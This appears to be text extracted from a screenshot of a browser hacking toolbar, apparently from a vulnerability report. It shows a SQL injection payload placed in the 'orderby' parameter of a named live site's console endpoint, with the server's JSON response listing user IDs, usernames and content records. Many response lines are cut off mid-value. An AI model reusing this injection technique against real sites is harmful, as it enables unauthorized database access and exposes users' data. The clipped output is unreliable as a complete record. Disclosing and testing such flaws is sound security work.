 go.178.com/console/ror/plist?id=253&orderby=id,if(1=1,1,(select 1 from information_schema.tables))&sort=1&limit=999&search=
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://go.178.com/console/ror/plist?id=253&orderby=id,if(1=1,1,(select 1 from information_schema.tables))&sort=1&limit=999&search=
Split URL
Execute
Enable Post data Enable Referrer
[{"id":"117024","creator":"3131905","title":"\u6e29\u67d4\u6e29\u67d4\u5a01\u5c14","vote":"0","dateline":"1385628065","thumb":"http:\/\/pic3.178.com\/313\/3131905\/month_1311
\/1385629065-9186_thumb.jpg","category_id":"26","username":"\u9577\u702c\u6e4a"},{"id":"117025","creator":"3131905","title":"57465","vote":"1","dateline":"1385628271","thumb":"http:\/\/pic3
\/1385628269-2233_thumb.jpg","category_id":"26","username":"\u9577\u702c\u6e4a"},{"id":"117026","creator":"3131905","title":"65434523","vote":"1","dateline":"1385629009","thumb":"http:\/\/p
\/1385629081-9135_thumb.jpg","category_id":"26","username":"\u9577\u702c\u6e4a"},{"id":"117041","creator":"3132493","title":"54wr445r2345","vote":"1","dateline":"1386834322","thumb":"http:
\/1386834320-4210_thumb.jpg","category_id":"26","username":"kurara"},{"id":"117042","creator":"3131905","title":"\u4f5c\u54c1\u6807\u9898\uff1a\u4f5c\u54c1\u6807\u9898\uff1a\u4f5c\u54c1\u68
\uff1a","vote":"0","dateline":"1386836839","thumb":"http:\/\/pic3.178.com\/313\/3131905\/month_1312\/1386836837-4188_thumb.jpg","category_id":"26","username":"\u9577\u702c\u6e4a"},
{"id":"117043","creator":"3131905","title":"dffffsdfsdf","vote":"1","dateline":"1386837136","thumb":"http:\/\/pic3.178.com\/313\/3131905\/month_1312\/1386837134-6251_thumb.jpg","category_id
{"id":"117044","creator":"3131905","title":"\u8230\u5a18\u8230\u5a18\u8230\u5a18\u8230\u5a18","vote":"0","dateline":"1386853091","thumb":"http:\/\/pic3.178.com\/313\/3131905\/month_1312
\/1386853225-9820_thumb.jpg","category_id":"26","username":"\u9577\u702c\u6e4a"},{"id":"117045","creator":"3131905","title":"412341324","vote":"0","dateline":"1386853667","thumb":"http:\/\/
\/1386853665-4517_thumb.png","category_id":"26","username":"\u9577\u702c\u6e4a"}]